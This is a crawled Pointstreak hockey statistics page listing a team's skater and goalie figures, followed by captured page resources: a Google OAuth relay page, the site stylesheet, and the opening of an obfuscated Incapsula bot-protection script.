				<td class="light" align="left"><a href="playerpage.html?playerid=4285690&seasonid=6314">Ozturk, Gokhun</a></td>
				<td >D</td>
				<td >2</td>
				<td >0</td>
				<td >1</td>
				<td class="sortcell">1</td>
				<td >   -1</td>				<td >12</td>
				<td >0</td>
				<td >1</td>
				<td >0</td> 
				<td >0</td>  
				<td >0</td>
									<td style="text-align:right" >1</td>
					<td style="text-align:right" >0</td>
												<td style="text-align:right" >-					</td>
					<td style="text-align:right" >-					</td>
								</tr>
				<tr align="center" class="maincolor">
				<td >12</td> 
				<td class="light" align="left"><a href="playerpage.html?playerid=4285689&seasonid=6314">Ince, Deniz</a></td>
				<td >D</td>
				<td >2</td>
				<td >0</td>
				<td >1</td>
				<td class="sortcell">1</td>
				<td >   -4</td>				<td >4</td>
				<td >0</td>
				<td >1</td>
				<td >0</td> 
				<td >0</td>  
				<td >0</td>
									<td style="text-align:right" >5</td>
					<td style="text-align:right" >0</td>
												<td style="text-align:right" >-					</td>
					<td style="text-align:right" >-					</td>
								</tr>
				<tr align="center" class="light">
				<td >28</td> 
				<td class="light" align="left"><a href="playerpage.html?playerid=4287250&seasonid=6314">Kosemen, Batin</a></td>
				<td >F</td>
				<td >2</td>
				<td >0</td>
				<td >1</td>
				<td class="sortcell">1</td>
				<td >   +2</td>				<td >2</td>
				<td >0</td>
				<td >0</td>
				<td >0</td> 
				<td >0</td>  
				<td >0</td>
									<td style="text-align:right" >1</td>
					<td style="text-align:right" >0</td>
												<td style="text-align:right" >-					</td>
					<td style="text-align:right" >-					</td>
								</tr>
				<tr align="center" class="maincolor">
				<td >66</td> 
				<td class="light" align="left"><a href="playerpage.html?playerid=4287253&seasonid=6314">Sesli, Baris</a></td>
				<td >D</td>
				<td >2</td>
				<td >0</td>
				<td >1</td>
				<td class="sortcell">1</td>
				<td >   -2</td>				<td >2</td>
				<td >0</td>
				<td >0</td>
				<td >0</td> 
				<td >0</td>  
				<td >0</td>
									<td style="text-align:right" >0</td>
					<td style="text-align:right" >0</td>
												<td style="text-align:right" >-					</td>
					<td style="text-align:right" >-					</td>
								</tr>
				<tr align="center" class="light">
				<td >89</td> 
				<td class="light" align="left"><a href="playerpage.html?playerid=4287251&seasonid=6314">Gumus, Serkan</a></td>
				<td >F</td>
				<td >2</td>
				<td >0</td>
				<td >1</td>
				<td class="sortcell">1</td>
				<td >   +2</td>				<td >2</td>
				<td >0</td>
				<td >0</td>
				<td >0</td> 
				<td >0</td>  
				<td >0</td>
									<td style="text-align:right" >10</td>
					<td style="text-align:right" >0</td>
												<td style="text-align:right" >1					</td>
					<td style="text-align:right" >1					</td>
								</tr>
				<tr align="center" class="maincolor">
				<td >10</td> 
				<td class="light" align="left"><a href="playerpage.html?playerid=4287254&seasonid=6314">Altuntas, Burkay</a></td>
				<td >F</td>
				<td >2</td>
				<td >0</td>
				<td >0</td>
				<td class="sortcell">0</td>
				<td >   -1</td>				<td >0</td>
				<td >0</td>
				<td >0</td>
				<td >0</td> 
				<td >0</td>  
				<td >0</td>
									<td style="text-align:right" >1</td>
					<td style="text-align:right" >0</td>
												<td style="text-align:right" >-					</td>
					<td style="text-align:right" >-					</td>
								</tr>
				<tr align="center" class="light">
				<td >13</td> 
				<td class="light" align="left"><a href="playerpage.html?playerid=4285691&seasonid=6314">Cetinkaya, Gurkan</a></td>
				<td >D</td>
				<td >2</td>
				<td >0</td>
				<td >0</td>
				<td class="sortcell">0</td>
				<td >   -1</td>				<td >0</td>
				<td >0</td>
				<td >0</td>
				<td >0</td> 
				<td >0</td>  
				<td >0</td>
									<td style="text-align:right" >2</td>
					<td style="text-align:right" >0</td>
												<td style="text-align:right" >0					</td>
					<td style="text-align:right" >2					</td>
								</tr>
				<tr align="center" class="maincolor">
				<td >14</td> 
				<td class="light" align="left"><a href="playerpage.html?playerid=4287257&seasonid=6314">Ozkan, Ali</a></td>
				<td >F</td>
				<td >2</td>
				<td >0</td>
				<td >0</td>
				<td class="sortcell">0</td>
				<td >   -1</td>				<td >0</td>
				<td >0</td>
				<td >0</td>
				<td >0</td> 
				<td >0</td>  
				<td >0</td>
									<td style="text-align:right" >0</td>
					<td style="text-align:right" >0</td>
												<td style="text-align:right" >-					</td>
					<td style="text-align:right" >-					</td>
								</tr>
				<tr align="center" class="light">
				<td >15</td> 
				<td class="light" align="left"><a href="playerpage.html?playerid=4287255&seasonid=6314">Arcak, Berk</a></td>
				<td >D</td>
				<td >2</td>
				<td >0</td>
				<td >0</td>
				<td class="sortcell">0</td>
				<td >    0</td>				<td >0</td>
				<td >0</td>
				<td >0</td>
				<td >0</td> 
				<td >0</td>  
				<td >0</td>
									<td style="text-align:right" >1</td>
					<td style="text-align:right" >0</td>
												<td style="text-align:right" >-					</td>
					<td style="text-align:right" >-					</td>
								</tr>
				<tr align="center" class="maincolor">
				<td >16</td> 
				<td class="light" align="left"><a href="playerpage.html?playerid=4287252&seasonid=6314">Ozmen, Emrah</a></td>
				<td >F</td>
				<td >2</td>
				<td >0</td>
				<td >0</td>
				<td class="sortcell">0</td>
				<td >   -2</td>				<td >2</td>
				<td >0</td>
				<td >0</td>
				<td >0</td> 
				<td >0</td>  
				<td >0</td>
									<td style="text-align:right" >7</td>
					<td style="text-align:right" >0</td>
												<td style="text-align:right" >24					</td>
					<td style="text-align:right" >16					</td>
								</tr>
				<tr align="center" class="light">
				<td >19</td> 
				<td class="light" align="left"><a href="playerpage.html?playerid=4285696&seasonid=6314">Halil, Yusuf</a></td>
				<td >F</td>
				<td >2</td>
				<td >0</td>
				<td >0</td>
				<td class="sortcell">0</td>
				<td >    0</td>				<td >0</td>
				<td >0</td>
				<td >0</td>
				<td >0</td> 
				<td >0</td>  
				<td >0</td>
									<td style="text-align:right" >3</td>
					<td style="text-align:right" >0</td>
												<td style="text-align:right" >3					</td>
					<td style="text-align:right" >3					</td>
								</tr>
				<tr align="center" class="maincolor">
				<td >41</td> 
				<td class="light" align="left"><a href="playerpage.html?playerid=4285688&seasonid=6314">Aktur, Savascan</a></td>
				<td >D</td>
				<td >2</td>
				<td >0</td>
				<td >0</td>
				<td class="sortcell">0</td>
				<td >    0</td>				<td >8</td>
				<td >0</td>
				<td >0</td>
				<td >0</td> 
				<td >0</td>  
				<td >0</td>
									<td style="text-align:right" >4</td>
					<td style="text-align:right" >0</td>
												<td style="text-align:right" >-					</td>
					<td style="text-align:right" >-					</td>
								</tr>
							<tr>
			<td colspan="18" class="maincolor">&nbsp;</td>
			</tr>
								<tr class="maincolor" align="center">  
				<td>&nbsp;</td>
				<td align="right">Totalt:</td>
				<td> - </td>
				<td >2</td>
				<td >9</td>
				<td >15</td>
				<td class="sortcell">24</td>
				<td >-8</td>				<td >126</td>
				<td >4</td>
					<td >7</td>
				<td >0</td> 
				<td >0</td> 
				<td >1</td>
				<td style="text-align:right" >118</td>
						<td style="text-align:right" >7.6</td>
									<td style="text-align:right" colspan="2" >  49%</td>
								</tr>
							</table>
<br>
<br>
<a name="goalies"></a>
<table width="98%" class="tablelines" cellpadding="2" border="0" cellspacing="1">
				<tr align="center" class="tableheader"> 
				<td width="7%"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=gjersey">Nr</a></td>
				<td align="left" width="30%"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=name">Målvakter</a></td>
				<td width="7%"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=gp">M</a></td>
				<td width="7%"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=min">MIN</a></td>
				<td width="7%"> <a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=w">V</a></td>
									<td width="7%"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=t">O</a></td>
								<td width="7%"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=l">F</a></td>
				<td width="7%"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=so">SO</a></td>
				<td width="7%" ><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=ga">GA</a></td>
				<td width="7%"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=gaa">GAA</a></td>
				<td width="7%"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=sv">SVS</a></td>
				<td width="7%"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=svpct">SVS%</a></td>
				</tr>
				<tr align="center" class="maincolor">
				<td > 77</td>
				<td class="light" align="left"><a href="playerpage.html?playerid=4285686&seasonid=6314">Kahraman, Erol</a></td>
				<td > 2</td>
				<td >89:57</td>
				<td  class="sortcell" >1</td>
									<td >0</td>
								<td >1</td>
				<td >0</td>
				<td > 7</td>
				<td >  4.67</td>
				<td >45</td>
				<td >86.5</td>
				</tr>
				<tr align="center" class="light">
				<td > 52</td>
				<td class="light" align="left"><a href="playerpage.html?playerid=4285687&seasonid=6314">Atali, Eray</a></td>
				<td > 2</td>
				<td >30:03</td>
				<td  class="sortcell" >0</td>
									<td >0</td>
								<td >0</td>
				<td >0</td>
				<td > 3</td>
				<td >  5.99</td>
				<td >21</td>
				<td >87.5</td>
				</tr>
							<tr class="maincolor">
			<td colspan="15">&nbsp;</td>
			</tr>
											<tr class="maincolor" align="center">
				<td>&nbsp;</td>
				<td align="right">Totalt:</td>
				<td > 2</td>
				<td > - </td>
				<td  class="sortcell" >1</td>
									<td >0</td>
								<td >1</td>		
				<td >0</td>
				<td > 10</td>
				<td >  5.00</td>
				<td >66</td>
				<td >86.8</td>
				</tr>
							</table>

<br>
<br>

			
<br>
	<table width="100%" border="0" cellpadding="0" cellspacing="0">
	  <tr>
	  <td align="right">
	  		<a href="http://jumppage.pointstreaksites.com" target="_blank"><img src="/sw/images/playersection/prostats/pointstreaklink.gif" border="0"></a> 
		</td>
	  </tr>
	  </table><br>
	  
			
</td>
<td valign="top" width="120"><div class="text-center row" style="margin-top: 5px">
		<div id="ad-slot-skyscraper">
			<script>
				googletag.cmd.push(function() {
					googletag.display("ad-slot-skyscraper");
				});
			</script>
		</div>
	</div></td>	</tr>
</table>

﻿		<div id="ad-slot-bottom" style="margin: 20px auto 0 auto; text-align: center;">

		</div>

</div><!-- End Container -->
		
		<footer style="background-color: #000;">
			<div class="wrap">
				<div class="column">
					<ul>
						<li><h5>Products</h5></li>
						<li><a href="http://products.pointstreak.com/">Products Home</a></li>
						<li><a href="http://products.pointstreak.com/statistics/">Statistics</a></li>
						<li><a href="http://products.pointstreak.com/registration/">Registration</a></li>
						<li><a href="http://products.pointstreak.com/websites/">Websites</a></li>
						<li><a href="http://products.pointstreak.com/stream/">Stream</a></li>
						<li><a href="http://products.pointstreak.com/performance/">Performance</a></li>
						<li><a href="http://products.pointstreak.com/complete-solution/">Complete Solutions</a></li>
					</ul>
				</div>
				<!-- <div class="column">
					<ul>
						<li><h5>Products by Sport</h5></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/hockey-products">Hockey Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/softball-products">Softball Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/baseball-products">Baseball Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/lacrosse-products">Lacrosse Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/soccer-products">Soccer Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/basketball-products">Basketball Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/other-sport-products">Other sports</a></li>
					</ul>
				</div> -->
				<div class="column">
					<ul>
						<li><h5>Company</h5></li>
						<li><a href="http://www.stacksports.com">Stack Sports</a></li>
						<li><a href="http://company.pointstreak.com">Company Info</a></li>
						<li><a href="http://pointstreaksites.com/view/companypointstreak/careers-1">Careers</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/news">News</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/advertise-with-us">Advertise</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/contact-us">Contact</a></li>
						<li><a href="http://support.pointstreaksites.com">Support</a></li>
						<li><a href="http://pointstreak.com/aboutus/privacypolicy.html">Privacy</a></li>
					</ul>
				</div>
				<div class="column">
					<small class="copyright">&copy; 2026 Pointstreak Sports Technologies Inc.</small>
					<ul class="social_media">
						<li><a href="http://www.pointstreak.com/youtube"><img src="/sw/images/v2/icon_youtube.jpg" alt="Subscribe on Youtube" /></a></li>
						<li><a href="http://www.pointstreak.com/linkedin"><img src="/sw/images/v2/icon_linkedin.jpg" alt="Follow on LinkedIn" /></a></li>
						<li><a href="http://www.pointstreak.com/twitter"><img src="/sw/images/v2/icon_twitter.jpg" alt="Follow us on Twitter" /></a></li>
						<li><a href="http://www.pointstreak.com/facebook"><img src="/sw/images/v2/icon_facebook.jpg" alt="Like us on Facebook" /></a></li>
					</ul>
				</div>
			</div>
		</footer><!-- End Footer -->
			<script type="text/javascript">

		  var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-2592979-1']);
			_gaq.push(['_trackPageview']);

			_gaq.push(['_setAccount', 'UA-2592979-21']);
			_gaq.push(['_trackPageview']);
		
		
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();

		</script>

	
		

	
	
						

	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=580749347" async></script></body>

</html>
	

	





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fd15k3om16n459i.cloudfront.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="yqAkLIjEwLiLLB2uCmMehA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="yqAkLIjEwLiLLB2uCmMehA"></script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/sw/common/globalstyle_v2.css.php
body_size: 2421
content:

body#ps_com {
  background: url('/sw/images/v2/pattern_bg.jpg') repeat;
  font: 12px Verdana, Arial, sans-serif;
}
.wrap {
  width: 986px
  margin: 0px auto;
}
.left {
  float: left;
}
.right {
  float: right;
}
.clear {
  clear: both;
}
a {
  text-decoration: none;
  color: #c6000a;
}
a:hover {
  color: #814548;
}


/* Header */
header#global {
  width: 100%;
  height: 125px;
  background: url('/sw/images/v2/header_gradient.jpg') repeat-x;
  border-bottom: 3px solid #c6000a;
  overflow: hidden;
  font: 14px "Asap", Arial, sans-serif;
  color: #444;
}
header#global .wrap {
  background: url('/sw/images/v2/header_gradient.jpg') repeat-x;
}
h1#logo a {
  text-indent: -9999px;
  height: 48px;
  width: 322px;
  display: block;
  background: url('/sw/images/v2/logo.png') no-repeat;
  margin: 18px 0 4px;
}
#mainsearch {
  margin-top: 0px;
  height: 55px;
}
#mainsearch .searchbox {
  height: 30px;
  line-height: 30px;
  box-shadow: inset 1px 1px 1px 0px black, 
					1px 1px 0px 0px #272827;
  width: 150px;
  border: 1px solid #666666;
  border-radius: 4px;
  padding: 1px 32px 0;
  background: #191919 url('/sw/images/v2/icon_search.png') no-repeat 10px 10px;
  color: #ccc;
}
nav#main {
  width: 100%;
  background-color: #1a1a1a;
  height: 46px;
  display: block;
  margin-top:10px;
  vertical-align:baseline;
}
nav#main ul li {
  display: inline-block;
  display: -moz-inline-stack;
  *display: inline;
  float: left;
}
nav#main ul li a {
  padding: 16px 18px;
  display: block;
  color: white;
  font-size: 13px;
  text-transform: uppercase;
}
nav#main ul li :hover {
  background-color: #292929;
}
nav#main ul li .active {
  background-color: #c6000a;
}
/* Scoreboard */
.scoreboard_container {
	 background-color: #1e1e1e;
	 position: relative;
	 width:986px;
	 margin:auto;
	 height:98px;
	 font: 12px "Asap", Arial, sans-serif;
}
/* make sure to set this for the league scoreboard as well */
#sb { 
	font: 14px "Asap", Arial, sans-serif;
}
#scoreboard {
  background-color: #1e1e1e;
  width: 100%;
  border-top: 2px solid #303030;
  border-bottom: 2px solid #303030;
  margin: 0px 0 11px 0;
}
.leaguenamefront {
  position: absolute;
  left: 9px;
  top: 8px;
  color: #666;
}  
#scoreboard .sport {
  position: absolute;
  left: 3px;
  top: 8px;
  clear:both;
}
#scoreboard .sport li {
  display: inline-block;
  display: -moz-inline-stack;
  zoom: 1;
  *display: inline;
}
#scoreboard .sport li a{
  margin: 0 0 0 2px;
  border-top-right-radius: 2px;
  padding: 3px 8px;
  font-size: 11px;
  color: #666;
}
#scoreboard .sport a:hover {
  text-decoration: none;
  background-color: #666;
  color: #eee;

}
#scoreboard .games {
  white-space: nowrap;
  position: absolute;
  top: 27px;
  z-index: 1;
  margin: 0 0px;
  border-top: 2px solid #1e1e1e;
  border-bottom: 2px solid #1e1e1e;
  overflow: hidden;
  color: #666;
}
#scoreboard .games li {
  display: inline-block;
  display: -moz-inline-stack;
  zoom: 1;
  *display: inline;
  width: 120px;
  height: 60px;
  background-color: #353535;
  color: #666;
}
/* game status */
#scoreboard .games li a {
  width: 120px;
  border-radius: 5px;
  height: 60px;
  color: #eee;
  box-shadow: 0px 0px 0px white;
  
}
#scoreboard .game_header {
  background-color: #303030;
  line-height: 20px;
  padding: 0 5px;
  font-size: 12px;
  margin: 0 0 2px 0;
}
#scoreboard .team_one,
#scoreboard .team_two {
  padding: 0 5px;
  color: #999;
  font-size: 12px;
}
#scoreboard .live {
  color: #ffcc00;
}
#scoreboard .winning {
  color: #ccc;
  font-weight:bold;
  font-size: 12px;
}
#scoreboard .short_league {
	clear: both;
	background-color: #303030;
	font-size: 10px;
	border-top: 1px solid #444444;
	margin-top: 2px;
	text-align: center;
	color: #ccc;
}
#scoreboard .arrow_left,
#scoreboard .arrow_right {
  background-color: #303030;
  width: 21px;
  height: 41px;
  position: absolute;
  z-index: 2;
  top: 0;
  color: white;
  padding: 23px 0 0 12px;
  cursor: pointer;
}
#scoreboard .arrow_left {
  left: 0;
  border-right: 2px solid #1e1e1e;
}
#scoreboard .arrow_right {
  right: 0;
  border-left: 2px solid #1e1e1e;
}
#scoreboard .arrow_right:hover i,
#scoreboard .arrow_left:hover i {
  opacity: .5;
}

#scoreboard .current_scoreboard {
    background:#666666;
    color: #eee !important;
    text-decoration:none !important;
}
#top_stories h2 {
  font-size: 30px;
}
/* Content Containers */
#container {
  background: #ffffff;
  padding: 10px 10px 36px 10px;
  width: 966px;
  margin: 0px auto;
}
#statscontainer {
  background: #ffffff;
  padding: 0px;
  width: 986px;;
  margin: 0px auto;
  padding-bottom: 50px;
}
.placeholder_fullwidth {
  width: 100%;
  height: 40px;
  background-color: #c6000a;
  margin-bottom: 10px;
}
.placeholder_sidebar {
  width: 100%;
  height: 300px;
  background-color: #c6000a;
  margin-bottom: 10px;
}
#column_2_3 {
  width: 66%;
}
#column_1_3 {
  width: 33%;
}
/* Temp - Delete when ready */
#column_2_3_holder {
  width: 66%;
  height: 350px;
  background-color: #eee;
  margin-bottom: 10px;
  position:relative;
}
#column_1_3_holder {
  width: 33%;
  height: 350px;
  background-color: #eee;
  margin-bottom: 10px;
}
.trending_subscribe {
  background-color: #eee;
  width: 300px;
  margin-right: 10px;
  min-height: 600px;
}
.placeholder_160 {
  background-color: #eee;
  width: 160px;
  background-color: #c6000a;
  min-height: 600px;
}
.wrap{
  margin: 0 auto;
  width: 986px;

}
img {
	border:0;
}
.advertisement {
	color: #666;
}
.site_network_title {
  background: white;
  color: #c6000a;
  margin: 5px 0 8px 0;
  text-transform: uppercase;
  line-height: 35px;
  font-size: 25px;
}
.home_page_h2 {
  text-transform: uppercase;
  background: url('/sw/images/v2/pattern_title.jpg') repeat-x 0 4px;
  line-height: 40px;
}
.home_page_h2 h2 {
  background: white;
  width: 270px;
  color: #c6000a;
 }
/* Footer */
footer {
  font: 14px "Asap", Arial, sans-serif;
  color: #eee;
  background-color: #1e1e1e !important;
  background: url('/sw/images/v2/header_gradient.jpg');
  background-repeat: repeat-x;
  border-top: 3px solid #c6000a;
  height: 300px;
}
footer .wrap .column {
  width: 246px;
  float: left;
  display: inline-block;
  display: -moz-inline-stack;
  zoom: 1;
  *display: inline;
  padding: 0 0 25px 0;
}
footer .wrap .column ul li:first-child {
  padding-bottom: 8px;
}
footer .wrap .column ul li a {
  font: 12px "Asap", Arial, sans-serif;
  padding: 4px 0;
  display: block;
  color: #999;
  width: 70%;
}
footer .wrap .column ul li a:hover {
  color: #c6000a;
}
footer .wrap .column .copyright {
  margin: 15px 0;
  font: 12px "Asap", Arial, sans-serif;;
  color: #666666;
  display: block;
}
.column:last-child {
  text-align: right;
}
h1#company_logo a {
  width: 246px;
  height: 41px;
  background: url('/sw/images/v2/logo_company.png') no-repeat;
  display: block;
  text-indent: 9999px;
  overflow: hidden;
}
.social_media li {
  display: inline-block;
  display: -moz-inline-stack;
  zoom: 1;
  *display: inline;
  padding: 0px;
  margin: 0 0 0 6px;
}

/* gallery */
#column_2_3_holder .mainimage {
    float:left;
    width:79%;
    height:350px;   
}

#column_2_3_holder .thumbnails {
    float:left;
    width:20%;
    height:350px;   
}

#column_2_3_holder .transparent {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
  -moz-opacity: 0.3;
  -khtml-opacity: 0.3;
  opacity: 0.3;
}

.thumbnails > div {
    height:70px;
}

#column_2_3_holder .description {
    position:absolute;
    background: url('/sw/images/scoreboard/trans_black.png');
    height:70px;
    width:500px;
    bottom: 0;
    left: 0;    
}

#column_2_3_holder .headline {
    margin-left:5px;
    font-weight:bold;
    font-size: 1.2em;
    color: #fff;
}

#column_2_3_holder .text {
    padding-left:5px;
    color: #fff;
    font-size: 12px;
}

#column_2_3_holder .thumbarea {
    width:132px;
    background-position: -340px -160px !important;
}

#column_2_3_holder .thumbarea:hover {
    cursor: pointer;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1.0;
    -khtml-opacity: 1.0;
    opacity: 1.0;  
}

/*stats related fix ups */
#container {
	font-size: 11px;
	font-family: Verdana, arial;
}
#statscontainer {
	font-size: 11px;
	font-family: Verdana, arial;
	}
	
#ps_stats_main_table {
	width: 100%;
	margin:0;
}
#ps_stats_main_table td  {
	font-size: 11px;
	font-family: Verdana, arial;
}
#ps_stats_main_table div  {
	font-family: Verdana, arial;
}
#ps_stats_main_table p  {
	font-family: Verdana, arial;
}
#ps_stats_main_table h2 {
	font-size: 16px;
	font-weight: bold;
}
#ps-main-stats-cell {
	padding-left: 10px;
}
#ps-main-stats-cell td {
	
}
/* cell containing the stats menu */
.ps-stats-menu-cell {
	width: 130px;
	border-right: 1px solid #eee;
	background-color: #ffffff;
}
#ps-stats-menu {
	width: 100%;
}
#ps-stats-menu td {
	padding: 5px 2px 5px 2px;
	border-bottom: 1px solid #ccc;
}


--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=580749347
body_size: 20324
content:
var _0x297a=['\x77\x72\x46\x6c\x58\x67\x3d\x3d','\x43\x52\x44\x44\x76\x44\x41\x4a\x77\x37\x30\x3d','\x41\x79\x2f\x44\x6a\x41\x3d\x3d','\x77\x37\x62\x43\x68\x42\x35\x44\x77\x6f\x34\x58','\x50\x78\x58\x44\x73\x67\x3d\x3d','\x55\x53\x38\x6b\x77\x36\x70\x31\x44\x63\x4b\x6a\x77\x72\x73\x35\x77\x34\x77\x3d','\x47\x73\x4b\x71\x46\x67\x3d\x3d','\x77\x6f\x6f\x57\x77\x6f\x72\x43\x76\x55\x48\x43\x6f\x77\x3d\x3d','\x77\x70\x78\x68\x46\x63\x4f\x75\x59\x63\x4b\x35\x48\x58\x45\x3d','\x77\x6f\x72\x44\x6f\x69\x6f\x3d','\x64\x54\x2f\x44\x6d\x73\x4b\x6f\x4b\x63\x4f\x74\x77\x71\x7a\x44\x67\x31\x73\x70\x77\x37\x49\x2b\x77\x70\x64\x4f\x54\x63\x4f\x75\x4a\x73\x4f\x59\x55\x63\x4b\x63\x65\x38\x4f\x2b\x77\x37\x54\x43\x6c\x54\x6f\x51\x55\x58\x33\x44\x72\x38\x4b\x51\x77\x34\x6f\x44\x77\x34\x46\x6d\x43\x46\x45\x77\x4a\x7a\x45\x43','\x57\x73\x4b\x4d\x77\x36\x66\x43\x74\x41\x3d\x3d','\x77\x34\x45\x6d\x55\x41\x3d\x3d','\x77\x6f\x6c\x5a\x4e\x77\x3d\x3d','\x77\x6f\x38\x6b\x56\x77\x3d\x3d','\x77\x70\x38\x35\x77\x72\x59\x3d','\x77\x6f\x6a\x44\x70\x79\x34\x3d','\x77\x70\x4a\x62\x77\x72\x34\x3d','\x77\x71\x42\x4c\x5a\x77\x3d\x3d','\x77\x6f\x30\x57\x77\x70\x62\x44\x67\x41\x3d\x3d','\x51\x52\x4c\x43\x75\x55\x38\x57','\x58\x69\x49\x72\x77\x37\x39\x43\x43\x67\x3d\x3d','\x56\x53\x34\x69','\x58\x46\x49\x2b','\x53\x30\x2f\x43\x73\x41\x3d\x3d','\x4f\x6a\x41\x79','\x77\x36\x37\x44\x72\x33\x73\x3d','\x77\x34\x41\x42\x45\x41\x3d\x3d','\x77\x70\x35\x57\x77\x36\x6b\x3d','\x5a\x6a\x50\x43\x6e\x73\x4b\x4c\x59\x4d\x4b\x67','\x43\x38\x4f\x53\x61\x51\x63\x6c\x77\x34\x59\x3d','\x77\x6f\x58\x43\x6b\x7a\x6e\x44\x6d\x6c\x30\x77\x50\x44\x63\x3d','\x77\x34\x73\x4b\x77\x34\x49\x3d','\x77\x72\x6b\x6b\x77\x70\x6f\x3d','\x62\x73\x4f\x57\x45\x6a\x34\x56\x77\x71\x41\x3d','\x77\x70\x48\x44\x71\x4d\x4b\x4f\x77\x6f\x66\x43\x6b\x73\x4f\x70\x56\x63\x4b\x53\x56\x6c\x6b\x3d','\x62\x6e\x33\x43\x68\x41\x3d\x3d','\x64\x69\x59\x78\x77\x37\x30\x3d','\x77\x70\x64\x52\x77\x35\x35\x4f\x4c\x38\x4f\x5a\x77\x36\x38\x3d','\x77\x71\x34\x2f\x63\x67\x3d\x3d','\x77\x35\x72\x43\x74\x6d\x6e\x43\x69\x38\x4f\x66\x77\x36\x37\x44\x6e\x51\x3d\x3d','\x4b\x63\x4f\x6b\x5a\x67\x3d\x3d','\x77\x71\x6f\x59\x77\x6f\x67\x3d','\x77\x6f\x62\x44\x73\x33\x6a\x43\x70\x38\x4f\x47\x77\x36\x72\x44\x69\x73\x4f\x76\x77\x34\x37\x43\x72\x77\x3d\x3d','\x77\x37\x76\x43\x76\x73\x4b\x49\x77\x70\x7a\x44\x75\x6d\x38\x56\x77\x35\x72\x43\x68\x4d\x4b\x55\x77\x6f\x73\x3d','\x47\x51\x72\x44\x73\x53\x67\x55\x77\x36\x6f\x3d','\x62\x73\x4f\x66\x44\x51\x3d\x3d','\x77\x71\x45\x77\x77\x70\x77\x3d','\x77\x70\x64\x6e\x62\x77\x3d\x3d','\x55\x41\x6f\x77','\x77\x35\x38\x55\x77\x35\x70\x37\x4d\x73\x4f\x63\x77\x72\x64\x6a','\x77\x71\x6c\x4a\x58\x51\x3d\x3d','\x5a\x38\x4b\x6a\x77\x37\x59\x3d','\x47\x38\x4b\x45\x43\x67\x3d\x3d','\x48\x63\x4b\x5a\x4e\x51\x3d\x3d','\x77\x72\x52\x7a\x65\x77\x3d\x3d','\x77\x72\x52\x36\x64\x67\x3d\x3d','\x58\x73\x4f\x4c\x4c\x51\x3d\x3d','\x77\x72\x6a\x44\x68\x31\x6b\x3d','\x5a\x54\x55\x75\x77\x37\x6e\x43\x6f\x6b\x4d\x3d','\x47\x4d\x4b\x42\x77\x35\x6f\x3d','\x77\x71\x45\x4c\x77\x6f\x30\x3d','\x77\x6f\x49\x5a\x77\x71\x64\x42\x77\x72\x6c\x30\x4b\x7a\x72\x44\x6b\x63\x4b\x7a\x77\x36\x73\x3d','\x54\x63\x4f\x35\x46\x77\x39\x54\x77\x6f\x4c\x44\x73\x63\x4b\x2b','\x77\x6f\x52\x69\x57\x6b\x70\x33\x77\x72\x4c\x43\x69\x38\x4f\x38\x77\x34\x58\x43\x6e\x6a\x51\x3d','\x52\x38\x4b\x71\x77\x36\x58\x43\x70\x38\x4b\x6d\x41\x38\x4b\x51\x4d\x41\x3d\x3d','\x77\x37\x48\x43\x68\x46\x6f\x3d','\x4f\x38\x4b\x56\x48\x67\x3d\x3d','\x77\x34\x50\x43\x70\x44\x59\x3d','\x43\x4d\x4f\x4e\x50\x38\x4f\x30','\x5a\x77\x58\x43\x76\x33\x6f\x47\x77\x37\x78\x32','\x41\x38\x4f\x57\x50\x51\x3d\x3d','\x62\x63\x4f\x5a\x77\x71\x48\x43\x6c\x4d\